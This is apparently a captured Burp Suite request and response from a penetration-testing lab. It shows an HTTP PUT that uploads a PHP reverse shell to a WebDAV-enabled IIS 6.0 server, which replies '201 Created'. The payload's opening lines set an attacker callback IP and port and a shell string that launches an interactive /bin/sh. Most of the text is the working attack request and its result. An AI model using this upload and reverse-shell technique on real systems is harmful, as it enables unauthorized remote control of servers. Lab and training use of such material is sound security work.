 Request
Pretty Raw Hex
\n
1 PUT /test/php-reverse-shell.php HTTP/1.1
2 Host: 10.129.95.234
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Content-Length: 4187
10 Connection: close
11
12
13 <?php
14 set_time_limit (0);
15 $VERSION = "1.0";
16 $ip = '10.10.14.109';  // CHANGE THIS
17 $port = 80;       // CHANGE THIS
18 $chunk_size = 1400;
19 $write_a = null;
20 $error_a = null;
21 $shell = 'uname -a; w; id; /bin/sh -i';
22 $daemon = 0;
23 $debug = 0;
24
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Sat, 05 Nov 2022 10:56:02 GMT
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Location: http://10.129.95.234/test/php-reverse-shell.php
8 Content-Length: 0
9 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK,
UNLOCK
10
11